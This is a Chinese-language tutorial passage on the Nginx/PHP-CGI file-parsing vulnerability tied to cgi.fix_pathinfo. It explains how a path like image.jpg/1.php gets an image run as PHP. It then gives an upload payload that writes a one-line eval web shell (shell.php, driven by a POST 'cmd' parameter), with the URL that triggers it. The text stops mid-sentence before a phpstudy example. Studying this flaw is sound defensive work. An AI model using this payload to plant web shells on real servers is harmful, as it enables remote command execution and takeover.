 # 0x05-2、Nginx 解析漏洞
Nginx是一个高性能的HTTP和反向代理web服务器，同时也提供了IMAP/POP3/SMTP服务。Nginx是由伊戈
尔·赛索耶夫为俄罗斯访问量第二的Rambler.ru站点开发的。
在低版本Nginx中存在一个由PHP-CGI导致的文件解析漏洞。为什么是由于PHP-CGI的原因呢，因为在PHP的
配置文件中有一个关键的选项cgi.fix_pathinfo在本机中位于php.ini配置文件中，默认是开启的，当URL中有不
存在的文件时，PHP就会默认向前解析。
普遍的做法是在Nginx配置文件中通过正则匹配设置SCRIPT_FILENAME。访问 ”www.xx.com/phpinfo.jpg/1.
php” 这个URL时，$fastcgi_script_name会被设置为“phpinfo.jpg/1.php”，然后构造成SCRIPT_FILENAME传
递给PHP-CGI，但是PHP为什么会接受这样的参数，并将phpinfo.jpg作为PHP文件解析呢?这就要说到fix_pat
hinfo这个选项了。如果开启了这个选项，那么就会触发在PHP中的如下逻辑：PHP会认为SCRIPT_FILENAM
E是phpinfo.jpg，而1.php是PATH_INFO，所以就会将phpinfo.jpg作为PHP文件来解析了
在默认Fast-CGI开启状况下上传名字为xx.jpg,内容为:
<?PHP fputs(fopen('shell.php','w'),'<?php eval($_POST[cmd])?>');?>
然后访问xx.jpg/.php,在这个目录下就会生成一句话木马shell.php。同样利用phpstudy说明，上传1.jpg格式的
文件，内容为访问phpinfo，如下即可触发：